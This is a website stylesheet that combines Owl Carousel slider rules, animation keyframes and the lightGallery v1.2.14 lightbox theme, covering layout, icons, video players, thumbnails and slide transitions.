.owl-carousel .owl-item img {
	display: block;
	width: 100%;
	-webkit-transform-style: preserve-3d
}
.owl-carousel.owl-text-select-on .owl-item {
	-webkit-user-select: auto;
	-moz-user-select: auto;
	-ms-user-select: auto;
	user-select: auto
}
.owl-carousel .owl-grab {
	cursor: move;
	cursor: -webkit-grab;
	cursor: -o-grab;
	cursor: -ms-grab;
	cursor: grab
}
.owl-carousel.owl-rtl {
	direction: rtl
}
.owl-carousel.owl-rtl .owl-item {
	float: right
}
.no-js .owl-carousel {
	display: block
}
.owl-carousel .owl-item .owl-lazy {
	opacity: 0;
	-webkit-transition: opacity 400ms ease;
	-moz-transition: opacity 400ms ease;
	-ms-transition: opacity 400ms ease;
	-o-transition: opacity 400ms ease;
	transition: opacity 400ms ease
}
.owl-carousel .owl-item img {
	transform-style: preserve-3d
}
.owl-carousel .owl-video-wrapper {
	position: relative;
	height: 100%;
	background: #000
}
.owl-carousel .owl-video-play-icon {
	position: absolute;
	height: 80px;
	width: 80px;
	left: 50%;
	top: 50%;
	margin-left: -40px;
	margin-top: -40px;
	background: url(owl.video.play.png) no-repeat;
	cursor: pointer;
	z-index: 1;
	-webkit-backface-visibility: hidden;
	-webkit-transition: scale 100ms ease;
	-moz-transition: scale 100ms ease;
	-ms-transition: scale 100ms ease;
	-o-transition: scale 100ms ease;
	transition: scale 100ms ease
}
.owl-carousel .owl-video-play-icon:hover {
	-webkit-transition: scale(1.3, 1.3);
	-moz-transition: scale(1.3, 1.3);
	-ms-transition: scale(1.3, 1.3);
	-o-transition: scale(1.3, 1.3);
	transition: scale(1.3, 1.3)
}
.owl-carousel .owl-video-playing .owl-video-play-icon, .owl-carousel .owl-video-playing .owl-video-tn {
	display: none
}
.owl-carousel .owl-video-tn {
	opacity: 0;
	height: 100%;
	background-position: center center;
	background-repeat: no-repeat;
	-webkit-background-size: contain;
	-moz-background-size: contain;
	-o-background-size: contain;
	background-size: contain;
	-webkit-transition: opacity 400ms ease;
	-moz-transition: opacity 400ms ease;
	-ms-transition: opacity 400ms ease;
	-o-transition: opacity 400ms ease;
	transition: opacity 400ms ease
}
.owl-carousel .owl-video-frame {
	position: relative;
	z-index: 1
}
.owl-item {
	-webkit-backface-visibility: hidden;
	-webkit-transform: translateZ(0) scale(1.0, 1.0);
}
/* Feel free to change duration  */ 
.animated {
	-webkit-animation-duration : 15000 ms;
	animation-duration : 15000 ms;
	-webkit-animation-fill-mode : both;
	animation-fill-mode : both;
}
/* .owl-animated-out - only for current item */ 
/* This is very important class. Use z-index if you want move Out item above In item */ 
.owl-animated-out {
	z-index : 1
}
/* .owl-animated-in - only for upcoming item
/* This is very important class. Use z-index if you want move In item above Out item */ 
.owl-animated-in {
	z-index : 0
}
.animated {
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}
.animated.infinite {
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite;
}
.animated.hinge {
	-webkit-animation-duration: 2s;
	animation-duration: 2s;
}
.fadeIn {
	-webkit-animation-name: fadeIn;
	animation-name: fadeIn;
}
/*@-webkit-keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-20px);
    transform: translateY(-20px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

@keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    transform: translateY(-20px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}

.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
}

@-webkit-keyframes fadeInDownBig {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

@keyframes fadeInDownBig {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    -ms-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}

.fadeInDownBig {
  -webkit-animation-name: fadeInDownBig;
  animation-name: fadeInDownBig;
}


@-webkit-keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(20px);
    transform: translateY(20px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

@keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(20px);
    -ms-transform: translateY(20px);
    transform: translateY(20px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}

.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
}

@-webkit-keyframes fadeInUpBig {
  0% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
    transform: translateY(2000px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

@keyframes fadeInUpBig {
  0% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
    -ms-transform: translateY(2000px);
    transform: translateY(2000px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}

.fadeInUpBig {
  -webkit-animation-name: fadeInUpBig;
  animation-name: fadeInUpBig;
}

@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
}

@keyframes fadeOut {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
}

.fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}

@-webkit-keyframes fadeOutDown {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateY(20px);
    transform: translateY(20px);
  }
}

@keyframes fadeOutDown {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateY(20px);
    -ms-transform: translateY(20px);
    transform: translateY(20px);
  }
}*/

.fadeOutDown {
	-webkit-animation-name: fadeOutDown;
	animation-name: fadeOutDown;
}
.zoomOutUp {
	-webkit-animation-name: zoomOutUp;
	animation-name: zoomOutUp;
}
.owl-controls {
	position: absolute;
	width: 100%;
	bottom: 30px;
	left: 0;
	z-index: 10;
}
.owl-dots .owl-dot {
	display: inline-block;
	zoom: 1;
	display:inline
}
.owl-dots .owl-dot span {
	width: 22px;
	height: 2px;
	margin: 5px 7px;
	display: block;
	-webkit-backface-visibility: visible;
	background: #fff;
	position: relative;
	-webkit-transition: all 100ms linear;
	-moz-transition: all 100ms linear;
	-o-transition: all 100ms linear;
	-ms-transition: all 100ms linear;
	transition: all 100ms linear;
}
.owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {
	background: #fff
}
.owl-dots .owl-dot {
	display: inline-block;
	zoom: 1;
*display:inline
}
.owl-dots .owl-dot.active span {
	height: 4px;
}
.gallery_horizontal .owl-controls {
	display: none;
}
.background-video {
	bottom: 0;
	left: 0;
	overflow: hidden;
	position: absolute;
	right: 0;
	top: 0;
}
video, source {
	bottom: 0;
	left: 0;
	min-height: 100%;
	min-width: 100%;
	position: absolute;
}
.loaded .ytplayer-container {
	display: block;
}
.ytplayer-container {
	bottom: 0;
	height: 100%;
	left: 0;
	min-width: 100%;
	overflow: hidden;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 0;
}
.ytplayer-shield {
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: 2;
}
.ytplayer-player {
	position: absolute;
}
/*! lightgallery - v1.2.14 - 2016-01-20
* http://sachinchoolur.github.io/lightGallery/
* Copyright (c) 2016 Sachin N; Licensed Apache 2.0 */
@font-face {
	font-family: 'lg';
	src: url("../fonts/lg.eot?n1z373");
	src: url("../fonts/lg.eot?#iefixn1z373") format("embedded-opentype"), url("../fonts/lg.woff?n1z373") format("woff"), url("../fonts/lg.ttf?n1z373") format("truetype"), url("../fonts/lg.svg?n1z373#lg") format("svg");
	font-weight: normal;
	font-style: normal;
}
.lg-icon {
	font-family: 'lg';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.lg-actions .lg-next, .lg-actions .lg-prev {
	background-color:transparent;
	color: #fff;
	cursor: pointer;
	display: block;
	font-size: 30px;
	margin-top: -25px;
	width: 50px;
	height: 50px;
	line-height: 50px;
	position: absolute;
	top: 50%;
	z-index: 1080;
	text-align: center;
}
.lg-actions .lg-next.disabled, .lg-actions .lg-prev.disabled {
	pointer-events: none;
	opacity: 0.5;
}
.lg-actions .lg-next:hover, .lg-actions .lg-prev:hover {
	color: #FFF;
}
.lg-actions .lg-next {
	right: 0px;
}
.lg-actions .lg-prev {
	left: 0px;
}
.lg-actions .lg-prev:after {
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	text-decoration: inherit;
	content: "\f104";
}
.lg-actions .lg-next:before {
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	text-decoration: inherit;
	content: "\f105";
}
 @-webkit-keyframes lg-right-end {
 0% {
 left: 0;
}
 50% {
 left: -30px;
}
 100% {
 left: 0;
}
}
@-moz-keyframes lg-right-end {
 0% {
 left: 0;
}
 50% {
 left: -30px;
}
 100% {
 left: 0;
}
}
@-ms-keyframes lg-right-end {
 0% {
 left: 0;
}
 50% {
 left: -30px;
}
 100% {
 left: 0;
}
}
@keyframes lg-right-end {
 0% {
 left: 0;
}
 50% {
 left: -30px;
}
 100% {
 left: 0;
}
}
@-webkit-keyframes lg-left-end {
 0% {
 left: 0;
}
 50% {
 left: 30px;
}
 100% {
 left: 0;
}
}
@-moz-keyframes lg-left-end {
 0% {
 left: 0;
}
 50% {
 left: 30px;
}
 100% {
 left: 0;
}
}
@-ms-keyframes lg-left-end {
 0% {
 left: 0;
}
 50% {
 left: 30px;
}
 100% {
 left: 0;
}
}
@keyframes lg-left-end {
 0% {
 left: 0;
}
 50% {
 left: 30px;
}
 100% {
 left: 0;
}
}
.lg-outer.lg-right-end .lg-object {
	-webkit-animation: lg-right-end 0.3s;
	-o-animation: lg-right-end 0.3s;
	animation: lg-right-end 0.3s;
	position: relative;
}
.lg-outer.lg-left-end .lg-object {
	-webkit-animation: lg-left-end 0.3s;
	-o-animation: lg-left-end 0.3s;
	animation: lg-left-end 0.3s;
	position: relative;
}
.lg-toolbar {
	z-index: 1080;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
	background-color: rgba(0, 0, 0, 0.45);
}
.lg-toolbar .lg-icon {
	color: #999;
	cursor: pointer;
	float: right;
	font-size: 24px;
	height: 47px;
	line-height: 27px;
	padding: 10px 0;
	text-align: center;
	width: 50px;
	text-decoration: none !important;
	outline: medium none;
}
.lg-toolbar .lg-icon:hover {
	color: #FFF;
}
.lg-toolbar .lg-close:after {
	/* content: "\e070"; */
	/*content: "\f00d";
	font-family: FontAwesome;
	color: #fff;*/
}
.lg-toolbar .lg-download:after {
	content: "\e0f2";
}
.lg-sub-html {
	background-color: rgba(0, 0, 0, 0.45);
	bottom: 0;
	color: #EEE;
	font-size: 16px;
	left: 0;
	padding: 10px 40px;
	position: fixed;
	right: 0;
	text-align: center;
	z-index: 1080;
}
.lg-sub-html h4 {
	margin: 0;
	font-size: 13px;
	font-weight: bold;
}
.lg-sub-html p {
	font-size: 12px;
	margin: 5px 0 0;
}
#lg-counter {
	color: #fff;
	display: inline-block;
	font-size: 16px;
	padding-left: 20px;
	padding-top: 12px;
	vertical-align: middle;
}
.lg-toolbar, .lg-prev, .lg-next {
	opacity: 1;
	-webkit-transition: -webkit-transform 0.35s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.35s cubic-bezier(0, 0, 0.25, 1) 0s;
	-moz-transition: -moz-transform 0.35s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.35s cubic-bezier(0, 0, 0.25, 1) 0s;
	-o-transition: -o-transform 0.35s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.35s cubic-bezier(0, 0, 0.25, 1) 0s;
	transition: transform 0.35s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.35s cubic-bezier(0, 0, 0.25, 1) 0s;
}
.lg-hide-items .lg-prev {
	opacity: 0;
	-webkit-transform: translate3d(-10px, 0, 0);
	transform: translate3d(-10px, 0, 0);
}
.lg-hide-items .lg-next {
	opacity: 0;
	-webkit-transform: translate3d(10px, 0, 0);
	transform: translate3d(10px, 0, 0);
}
.lg-hide-items .lg-toolbar {
	opacity: 0;
	-webkit-transform: translate3d(0, -10px, 0);
	transform: translate3d(0, -10px, 0);
}
body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-object {
	-webkit-transform: scale3d(0.5, 0.5, 0.5);
	transform: scale3d(0.5, 0.5, 0.5);
	opacity: 0;
	-webkit-transition: -webkit-transform 250ms ease 0s, opacity 250ms !important;
	-moz-transition: -moz-transform 250ms ease 0s, opacity 250ms !important;
	-o-transition: -o-transform 250ms ease 0s, opacity 250ms !important;
	transition: transform 250ms ease 0s, opacity 250ms !important;
	-webkit-transform-origin: 50% 50%;
	-moz-transform-origin: 50% 50%;
	-ms-transform-origin: 50% 50%;
	transform-origin: 50% 50%;
}
body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-item.lg-complete .lg-object {
	-webkit-transform: scale3d(1, 1, 1);
	transform: scale3d(1, 1, 1);
	opacity: 1;
}
.lg-outer .lg-thumb-outer {
	background-color: #0D0A0A;
	bottom: 0;
	position: absolute;
	width: 100%;
	z-index: 1080;
	max-height: 350px;
	-webkit-transform: translate3d(0, 100%, 0);
	transform: translate3d(0, 100%, 0);
	-webkit-transition: -webkit-transform 0.25s cubic-bezier(0, 0, 0.25, 1) 0s;
	-moz-transition: -moz-transform 0.25s cubic-bezier(0, 0, 0.25, 1) 0s;
	-o-transition: -o-transform 0.25s cubic-bezier(0, 0, 0.25, 1) 0s;
	transition: transform 0.25s cubic-bezier(0, 0, 0.25, 1) 0s;
}
.lg-outer .lg-thumb-outer.lg-grab .lg-thumb-item {
	cursor: -webkit-grab;
	cursor: -moz-grab;
	cursor: -o-grab;
	cursor: -ms-grab;
	cursor: grab;
}
.lg-outer .lg-thumb-outer.lg-grabbing .lg-thumb-item {
	cursor: move;
	cursor: -webkit-grabbing;
	cursor: -moz-grabbing;
	cursor: -o-grabbing;
	cursor: -ms-grabbing;
	cursor: grabbing;
}
.lg-outer .lg-thumb-outer.lg-dragging .lg-thumb {
	-webkit-transition-duration: 0s !important;
	transition-duration: 0s !important;
}
.lg-outer.lg-thumb-open .lg-thumb-outer {
	-webkit-transform: translate3d(0, 0%, 0);
	transform: translate3d(0, 0%, 0);
}
.lg-outer .lg-thumb {
	padding: 10px 0;
	height: 100%;
	margin-bottom: -5px;
}
.lg-outer .lg-thumb-item {
	border-radius: 5px;
	cursor: pointer;
	float: left;
	overflow: hidden;
	height: 100%;
	border: 2px solid #FFF;
	border-radius: 4px;
	margin-bottom: 5px;
}

@media (min-width: 1025px) {
.lg-outer .lg-thumb-item {
	-webkit-transition: border-color 0.25s ease;
	-o-transition: border-color 0.25s ease;
	transition: border-color 0.25s ease;
}
}
.lg-outer .lg-thumb-item.active, .lg-outer .lg-thumb-item:hover {
	border-color: #a90707;
}
.lg-outer .lg-thumb-item img {
	width: 100%;
	height: 100%;
}
.lg-outer.lg-has-thumb .lg-item {
	padding-bottom: 120px;
}
.lg-outer.lg-can-toggle .lg-item {
	padding-bottom: 0;
}
.lg-outer.lg-pull-caption-up .lg-sub-html {
	-webkit-transition: bottom 0.25s ease;
	-o-transition: bottom 0.25s ease;
	transition: bottom 0.25s ease;
}
.lg-outer.lg-pull-caption-up.lg-thumb-open .lg-sub-html {
	bottom: 100px;
}
.lg-outer .lg-toogle-thumb {
	background-color: #0D0A0A;
	border-radius: 2px 2px 0 0;
	color: #999;
	cursor: pointer;
	font-size: 24px;
	height: 39px;
	line-height: 27px;
	padding: 5px 0;
	position: absolute;
	right: 20px;
	text-align: center;
	top: -39px;
	width: 50px;
}
.lg-outer .lg-toogle-thumb:after {
	content: "\e1ff";
}
.lg-outer .lg-toogle-thumb:hover {
	color: #FFF;
}
.lg-outer .lg-video-cont {
	display: inline-block;
	vertical-align: middle;
	max-width: 1140px;
	max-height: 100%;
	width: 100%;
	padding: 0 5px;
}
.lg-outer .lg-video {
	width: 100%;
	height: 0;
	padding-bottom: 56.25%;
	overflow: hidden;
	position: relative;
}
.lg-outer .lg-video .lg-object {
	display: inline-block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100% !important;
	height: 100% !important;
}
.lg-outer .lg-video .lg-video-play {
	width: 84px;
	height: 59px;
	position: absolute;
	left: 50%;
	top: 50%;
	margin-left: -42px;
	margin-top: -30px;
	z-index: 1080;
	cursor: pointer;
}
.lg-outer .lg-has-vimeo .lg-video-play {
	background: url("../img/vimeo-play.png") no-repeat scroll 0 0 transparent;
}
.lg-outer .lg-has-vimeo:hover .lg-video-play {
	background: url("../img/vimeo-play.png") no-repeat scroll 0 -58px transparent;
}
.lg-outer .lg-has-html5 .lg-video-play {
	background: transparent url("../img/video-play.png") no-repeat scroll 0 0;
	height: 64px;
	margin-left: -32px;
	margin-top: -32px;
	width: 64px;
	opacity: 0.8;
}
.lg-outer .lg-has-html5:hover .lg-video-play {
	opacity: 1;
}
.lg-outer .lg-has-youtube .lg-video-play {
	background: url("../img/youtube-play.png") no-repeat scroll 0 0 transparent;
}
.lg-outer .lg-has-youtube:hover .lg-video-play {
	background: url("../img/youtube-play.png") no-repeat scroll 0 -60px transparent;
}
.lg-outer .lg-video-object {
	width: 100% !important;
	height: 100% !important;
	position: absolute;
	top: 0;
	left: 0;
}
.lg-outer .lg-has-video .lg-video-object {
	visibility: hidden;
}
.lg-outer .lg-has-video.lg-video-palying .lg-object, .lg-outer .lg-has-video.lg-video-palying .lg-video-play {
	display: none;
}
.lg-outer .lg-has-video.lg-video-palying .lg-video-object {
	visibility: visible;
}
.lg-progress-bar {
	background-color: #333;
	height: 5px;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: 1080;
	opacity: 0;
	-webkit-transition: opacity 0.08s ease 0s;
	-moz-transition: opacity 0.08s ease 0s;
	-o-transition: opacity 0.08s ease 0s;
	transition: opacity 0.08s ease 0s;
}
.lg-progress-bar .lg-progress {
	background-color: #E6E7E8;
	height: 5px;
	width: 0;
}
.lg-progress-bar.lg-start .lg-progress {
	width: 100%;
}
.lg-show-autoplay .lg-progress-bar {
	opacity: 1;
}
.lg-autoplay-button:after {
	content: "\f04b";
	font-family: FontAwesome;
	color: #fff;
}
.lg-show-autoplay .lg-autoplay-button:after {
	content: "\f04c";
	font-family: FontAwesome;
	color: #fff;
}
.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-img-wrap, .lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-image {
	-webkit-transition-duration: 0s;
	transition-duration: 0s;
}
.lg-outer .lg-item.lg-complete.lg-zoomable .lg-img-wrap {
	-webkit-transition: -webkit-transform 0.3s ease 0s;
	-moz-transition: -moz-transform 0.3s ease 0s;
	-o-transition: -o-transform 0.3s ease 0s;
	transition: transform 0.3s ease 0s;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	backface-visibility: hidden;
}
.lg-outer .lg-item.lg-complete.lg-zoomable .lg-image {
	-webkit-transform: scale3d(1, 1, 1);
	transform: scale3d(1, 1, 1);
	-webkit-transition: -webkit-transform 0.3s ease 0s, opacity 0.15s !important;
	-moz-transition: -moz-transform 0.3s ease 0s, opacity 0.15s !important;
	-o-transition: -o-transform 0.3s ease 0s, opacity 0.15s !important;
	transition: transform 0.3s ease 0s, opacity 0.15s !important;
	-webkit-transform-origin: 0 0;
	-moz-transform-origin: 0 0;
	-ms-transform-origin: 0 0;
	transform-origin: 0 0;
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	backface-visibility: hidden;
}
#lg-zoom-in:after {
	content: "\f00e";
	font-family: FontAwesome;
	color: #fff;
}
#lg-zoom-out {
	opacity: 0.5;
	pointer-events: none;
}
#lg-zoom-out:after {
	content: "\f010";
	font-family: FontAwesome;
	color: #fff;
}
.lg-zoomed #lg-zoom-out {
	opacity: 1;
	pointer-events: auto;
}
.lg-outer .lg-pager-outer {
	bottom: 60px;
	left: 0;
	position: absolute;
	right: 0;
	text-align: center;
	z-index: 1080;
	height: 10px;
}
.lg-outer .lg-pager-outer.lg-pager-hover .lg-pager-cont {
	overflow: visible;
}
.lg-outer .lg-pager-cont {
	cursor: pointer;
	display: inline-block;
	overflow: hidden;
	position: relative;
	vertical-align: top;
	margin: 0 5px;
}
.lg-outer .lg-pager-cont:hover .lg-pager-thumb-cont {
	opacity: 1;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}
.lg-outer .lg-pager-cont.lg-pager-active .lg-pager {
	box-shadow: 0 0 0 2px white inset;
}
.lg-outer .lg-pager-thumb-cont {
	background-color: #fff;
	color: #FFF;
	bottom: 100%;
	height: 83px;
	left: 0;
	margin-bottom: 20px;
	margin-left: -60px;
	opacity: 0;
	padding: 5px;
	position: absolute;
	width: 120px;
	border-radius: 3px;
	-webkit-transition: opacity 0.15s ease 0s, -webkit-transform 0.15s ease 0s;
	-moz-transition: opacity 0.15s ease 0s, -moz-transform 0.15s ease 0s;
	-o-transition: opacity 0.15s ease 0s, -o-transform 0.15s ease 0s;
	transition: opacity 0.15s ease 0s, transform 0.15s ease 0s;
	-webkit-transform: translate3d(0, 5px, 0);
	transform: translate3d(0, 5px, 0);
}
.lg-outer .lg-pager-thumb-cont img {
	width: 100%;
	height: 100%;
}
.lg-outer .lg-pager {
	background-color: rgba(255, 255, 255, 0.5);
	border-radius: 50%;
	box-shadow: 0 0 0 8px rgba(255, 255, 255, 0.7) inset;
	display: block;
	height: 12px;
	-webkit-transition: box-shadow 0.3s ease 0s;
	-o-transition: box-shadow 0.3s ease 0s;
	transition: box-shadow 0.3s ease 0s;
	width: 12px;
}
.lg-outer .lg-pager:hover, .lg-outer .lg-pager:focus {
	box-shadow: 0 0 0 8px white inset;
}
.lg-outer .lg-caret {
	border-left: 10px solid transparent;
	border-right: 10px solid transparent;
	border-top: 10px dashed;
	bottom: -10px;
	display: inline-block;
	height: 0;
	left: 50%;
	margin-left: -5px;
	position: absolute;
	vertical-align: middle;
	width: 0;
}
.lg-fullscreen:after {
	content: "\f065";
	font-family: FontAwesome;
	color: #fff;
}
.lg-fullscreen-on .lg-fullscreen:after {
	content: "\f066";
	font-family: FontAwesome;
	color: #fff;
}
.group {
 *zoom: 1;
}
.group:before, .group:after {
	display: table;
	content: "";
	line-height: 0;
}
.group:after {
	clear: both;
}
.lg-outer {
	width: 100%;
	height: 100%;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 1050;
	opacity: 0;
	-webkit-transition: opacity 0.15s ease 0s;
	-o-transition: opacity 0.15s ease 0s;
	transition: opacity 0.15s ease 0s;
}
.lg-outer * {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.lg-outer.lg-visible {
	opacity: 1;
}
.lg-outer.lg-css3 .lg-item.lg-prev-slide, .lg-outer.lg-css3 .lg-item.lg-next-slide, .lg-outer.lg-css3 .lg-item.lg-current {
	-webkit-transition-duration: inherit !important;
	transition-duration: inherit !important;
	-webkit-transition-timing-function: inherit !important;
	transition-timing-function: inherit !important;
}
.lg-outer.lg-css3.lg-dragging .lg-item.lg-prev-slide, .lg-outer.lg-css3.lg-dragging .lg-item.lg-next-slide, .lg-outer.lg-css3.lg-dragging .lg-item.lg-current {
	-webkit-transition-duration: 0s !important;
	transition-duration: 0s !important;
	opacity: 1;
}
.lg-outer.lg-grab img.lg-object {
	cursor: -webkit-grab;
	cursor: -moz-grab;
	cursor: -o-grab;
	cursor: -ms-grab;
	cursor: grab;
}
.lg-outer.lg-grabbing img.lg-object {
	cursor: move;
	cursor: -webkit-grabbing;
	cursor: -moz-grabbing;
	cursor: -o-grabbing;
	cursor: -ms-grabbing;
	cursor: grabbing;
}
.lg-outer .lg {
	height: 100%;
	width: 100%;
	position: relative;
	overflow: hidden;
	margin-left: auto;
	margin-right: auto;
	max-width: 100%;
	max-height: 100%;
}
.lg-outer .lg-inner {
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0;
	top: 0;
	white-space: nowrap;
}
.lg-outer .lg-item {
	background: url("../img/loading.gif") no-repeat scroll center center transparent;
	display: none !important;
}
.lg-outer.lg-css3 .lg-prev-slide, .lg-outer.lg-css3 .lg-current, .lg-outer.lg-css3 .lg-next-slide {
	display: inline-block !important;
}
.lg-outer.lg-css .lg-current {
	display: inline-block !important;
}
.lg-outer .lg-item, .lg-outer .lg-img-wrap {
	display: inline-block;
	text-align: center;
	position: absolute;
	width: 100%;
	height: 100%;
}
/*
.lg-outer .lg-img-wrap {
	display: flex;
	align-items: center;
	justify-content: center;
}*/

.lg-outer .lg-item:before, .lg-outer .lg-img-wrap:before {
	content: "";
	display: inline-block;
	height: 50%;
	width: 1px;
	margin-right: -1px;
}
.lg-next:before {
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    content: "\f105";
}
.lg-prev:after {
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    content: "\f104";
}
.lg-outer .lg-img-wrap {
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	padding: 0 5px;
}
.lg-outer .lg-item.lg-complete {
	background-image: none;
}
.lg-outer .lg-item.lg-current {
	z-index: 1060;
}
.lg-outer .lg-image {
	display: inline-block;
	vertical-align: middle;
	max-width: 100%;
	max-height: 100%;
	width: auto !important;
	height: auto !important;
}
.lg-outer.lg-show-after-load .lg-item .lg-object, .lg-outer.lg-show-after-load .lg-item .lg-video-play {
	opacity: 0;
	-webkit-transition: opacity 0.15s ease 0s;
	-o-transition: opacity 0.15s ease 0s;
	transition: opacity 0.15s ease 0s;
}
.lg-outer.lg-show-after-load .lg-item.lg-complete .lg-object, .lg-outer.lg-show-after-load .lg-item.lg-complete .lg-video-play {
	opacity: 1;
}
.lg-outer .lg-empty-html {
	display: none;
}
.lg-outer.lg-hide-download #lg-download {
	display: none;
}
.lg-backdrop {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 1040;
	background-color: rgba(0,0,0,0.81);
	opacity: 0;
	-webkit-transition: opacity 0.15s ease 0s;
	-o-transition: opacity 0.15s ease 0s;
	transition: opacity 0.15s ease 0s;
}
.lg-backdrop.in {
	opacity: 1;
}
.lg-css3.lg-no-trans .lg-prev-slide, .lg-css3.lg-no-trans .lg-next-slide, .lg-css3.lg-no-trans .lg-current {
	-webkit-transition: none 0s ease 0s !important;
	-moz-transition: none 0s ease 0s !important;
	-o-transition: none 0s ease 0s !important;
	transition: none 0s ease 0s !important;
}
.lg-css3.lg-use-css3 .lg-item {
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	backface-visibility: hidden;
}
.lg-css3.lg-use-left .lg-item {
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	backface-visibility: hidden;
}
.lg-css3.lg-fade .lg-item {
	opacity: 0;
}
.lg-css3.lg-fade .lg-item.lg-current {
	opacity: 1;
}
.lg-css3.lg-fade .lg-item.lg-prev-slide, .lg-css3.lg-fade .lg-item.lg-next-slide, .lg-css3.lg-fade .lg-item.lg-current {
	-webkit-transition: opacity 0.1s ease 0s;
	-moz-transition: opacity 0.1s ease 0s;
	-o-transition: opacity 0.1s ease 0s;
	transition: opacity 0.1s ease 0s;
}
.lg-css3.lg-slide.lg-use-css3 .lg-item {
	opacity: 0;
}
.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide {
	-webkit-transform: translate3d(-100%, 0, 0);
	transform: translate3d(-100%, 0, 0);
}
.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide {
	-webkit-transform: translate3d(100%, 0, 0);
	transform: translate3d(100%, 0, 0);
}
.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current {
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
	opacity: 1;
}
.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide, .lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide, .lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current {
	-webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
	-moz-transition: -moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
	-o-transition: -o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
	transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
}
.lg-css3.lg-slide.lg-use-left .lg-item {
	opacity: 0;
	position: absolute;
	left: 0;
}
.lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide {
	left: -100%;
}
.lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide {
	left: 100%;
}
